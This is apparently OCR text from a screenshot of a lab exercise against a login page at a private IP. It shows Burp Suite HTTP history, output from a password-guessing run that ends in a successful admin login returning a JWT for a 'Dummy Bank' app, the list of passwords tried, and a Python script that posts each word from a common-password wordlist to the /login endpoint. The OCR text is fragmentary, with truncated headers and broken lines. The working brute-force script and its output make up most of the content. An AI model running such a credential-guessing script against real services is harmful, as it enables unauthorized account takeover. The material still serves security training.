 Repeater
Sequence
Dashboard
Intercept
HTTP history
W
Filter: Hiding out of scope iten
Method
URL
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
OPTIONS /login
POST /login
Request
Response
Raw
Params
Headers
H
POST /login HTTP/1.1
Host: 192.80.16.3:8081
User-Agent: Mozilla/5.0 (X11
Accept: application/json, te
Accept-Language: en-US,en;q=
Accept-Encoding: gzip, defla
Referer: http://192.80.16.3:
Content-Type: application/js
Content-Length: 40
Origin: http://192.80.16.3:5
Connection: close
{"identifier":"admin","passw
?
<
+
>
Type
**********
Identifier: Admin
Password friendship
Login Response:
{'token': 'eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJEdW1teSBCYW5rIiwiYW
NjdCI6OTk5OSwic2NvcGUiOiJhY2NvdW50LXdyaXRlIiwiZXhwIjoxNTk1Nzk3OTEzLCJpYXQiOjE1O
TU3OTczMTN9.Ntj1an4WjBayZAHU7-yPni9mrS-Nn5_0eD12gUoh3nkwQthyjkO_d-9j2V3647EO5kn
mX5Z79bbLY63olTbAblWXu7dParCrKcnATolf7orEJrgwDy-awApKP86_3f3mjEsCYr-V9Vc42mjivw
rnIb6IWe-8Mznpar4qA1EhRDigCCFB8gO56i0aiedCJz7Kse73SQUzTdzJEB6brN4Nd5TigkY4GgNRB
KmsEqWVtlCxn52lrIXfYNeKj0BfgQYVtPTfHpXKMBcFrHUtyHN_HzaUKPCe0HmL8W3qtLQSeMztBk2S
GwmZ2YWgUx-Uqjldgt-hkm7EDDUnAuLj5V1P_g', 'user': 'Admin'}
**********
Identifier:Admin Password: sweetness
Identifier:Admin Password: pauline
Identifier:Admin Password: desiree
Identifier:Admin Password: trouble
Identifier:Admin Password: 741852
Identifier:Admin Password: united
Identifier:Admin Password: marley
Identifier:Admin Password: brian
Identifier:Admin Password: barbara
Identifier:Admin Password: hannah1
Identifier:Admin Password: bananas
Identifier:Admin Password: julius
Identifier:Admin Password: leanne
Identifier:Admin Password: sandy
Identifier:Admin Password: marie1
Identifier:Admin Password: anita
Identifier:Admin Password: lover1
Identifier:Admin Password: chicago
Identifier:Admin Password: twinkle
Identifier:Admin Password: pantera
Identifier:Admin Password: february
Identifier:Admin Password: birthday
Identifier:Admin Password: shadow1
Identifier:Admin Password: qwert
Identifier:Admin Password: bebita
Identifier:Admin Password: 87654321
Identifier:Admin Password: twilight
Identifier:Admin Password: imissyou
2 import json
3
4 def requestEndpoint(password):
5 schema = "http://"
6 baseUrl = "192.80.16.3:8081"
7 #port = ":8081"
8 path = "/login"
9 headers = {"Content-Type": "application/json"}
10 data = {"identifier":"admin","password":password}
11
12 #print("*"*50)
13 #print (schema + baseUrl + path)
14 #print("*"*50)
15
16 r = requests.post(schema + baseUrl + path, json.dumps(data), headers = h
eaders)
17
18 return r.json()
19
20 wordlist = open("/root/Desktop/wordlists/100-common-passwords.txt", "r")
21
22 for word in wordlist:
23 word = word[:-1]
24 print("Identifier:Admin", "Password:",word)
25
26 res = requestEndpoint(word)
27
28 if "Error" not in res:
29 print("*"*10)
30 print("Identifier: Admin")
31 #print("Password", '{}').format(word)
32 print("Password", word)
33 print("Login Response:\n", res)
34 print("*"*10)
35
36 requestEndpoint(word)
37
38